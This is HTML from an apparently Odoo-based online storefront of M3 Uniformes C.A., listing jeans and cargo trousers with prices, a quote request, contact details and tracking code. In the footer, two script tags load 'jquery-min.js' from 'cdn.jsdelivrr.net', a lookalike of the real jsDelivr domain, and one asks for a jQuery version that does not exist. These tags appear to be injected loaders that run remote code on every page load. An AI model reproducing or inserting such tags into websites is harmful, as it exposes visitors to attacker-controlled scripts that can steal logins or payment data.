                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/400-1-1-jeans-caballero-286?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/286/image_256/%5B400.1.1%5D%20JEANS%20CABALLERO?unique=c2bc44f" class="img img-fluid" alt="[400.1.1] JEANS CABALLERO"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/400-1-1-jeans-caballero-286?category=10&amp;order=name+asc" content="JEANS CABALLERO">JEANS CABALLERO</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">11,46</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">11,46</span></span>
                        <span itemprop="price" style="display:none;">11.46</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1301"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr><tr>
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/400-1-6-jeans-dama-285?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/285/image_256/%5B400.1.6%5D%20JEANS%20DAMA?unique=84650a2" class="img img-fluid" alt="[400.1.6] JEANS DAMA"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/400-1-6-jeans-dama-285?category=10&amp;order=name+asc" content="JEANS DAMA">JEANS DAMA</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">12,07</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">12,07</span></span>
                        <span itemprop="price" style="display:none;">12.07</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1300"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    <td class="oe_product ">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image">
                <input type="hidden" name="csrf_token" value="ced46412f1d8f5e1de74c2cb72aca6a121e6e6c2o1769678046"/>
                <div class="ribbon-wrapper">
                    <a href="#" role="button" class="ribbon btn btn-danger">Oferta</a>
                </div>
                <a class="d-block h-100" itemprop="url" href="/shop/product/pantalon-cargo-300?category=10&amp;order=name+asc">
                    <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/300/image_256/PANTAL%C3%93N%20CARGO?unique=99adab3" class="img img-fluid" alt="PANTALÓN CARGO"/></span>
                </a>
            </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/product/pantalon-cargo-300?category=10&amp;order=name+asc" content="PANTALÓN CARGO">PANTALÓN CARGO</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">51,48</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">51,48</span></span>
                        <span itemprop="price" style="display:none;">51.480000000000004</span>
                        <span itemprop="priceCurrency" style="display:none;">USD</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
            <input name="product_id" type="hidden" value="1322"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        </div>
            </div>
        </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center mt-3">
                        
        
    
                    </div>
                </div>
                <div class="oe_structure mb32" id="oe_structure_website_sale_products_2">
      <section class="pt0 pb0" data-name="Title">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-lg-12 s_title pt0 pb0" style="text-align: center;">
              <h1 class="s_title_default">
                <font style="font-size: 11px;">&nbsp;</font>
              </h1>
            </div>
          </div>
        </div>
      </section>
      <section class="s_call_to_action pb24 pt48" data-name="Call to Action" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-9 pb0">
              <h3><span style="font-weight: bolder;">Muchas empresas</span>&nbsp;confian en nosotros para sus uniformes.</h3>
              <h3></h3>
              <p class="lead" style="font-family: &quot;Open Sans&quot;, &quot;Odoo Unicode Support Noto&quot;, sans-serif;">Solicita un presupuesto y Únase a nuestros exclusivos Clientes.</p>
            </div>
            <div class="col-lg-3 s_btn text-right pt8 pb24" data-name="Button">
              <a href="/presupuesto" class="btn btn-lg btn-primary" data-original-title="" title="" aria-describedby="tooltip359724"> Solicita un Presupuesto&nbsp;<i class="fa fa-1x fa-arrow-circle-right fa-fw ml-1"></i> </a>
            </div>
          </div>
        </div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt16 pb8" data-name="Text block">
        <div class="container">
          <div class="row">
            <div class="col-lg-4">
              <h5>Nuestros productos y servicios</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/">Inicio</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-4" id="connect">
              <h5>Contacte con nosotros</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/contactus">Contáctenos</a>
                </li>
                <li><i class="fa fa-phone"></i> +58 416 6335685<span class="o_force_ltr"></span></li>
                <li>
                  <i class="fa fa-envelope"></i>
                  <span>contacto@m3uniformes.com</span>
                </li>
              </ul>
              <p>
                                
                                
                                
                                
                                
                                
                            </p>
            </div>
            <div class="col-lg-4"><h5><span>M3 Uniformes C.A.</span><small> - <a href="/aboutus">Acerca de</a></small></h5>&nbsp;En M3 Uniformes, nos distinguimos como una marca con principios y estilo propios, por lo que consideramos esencial mantener una estrategia que se centre en la atención al cliente y el trabajo en equipo. La lealtad a estos valores es fundamental para garantizar nuestro compromiso con los clientes. <br/></div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">M3 Uniformes C.A.</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-2KRHHZ750E'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    
    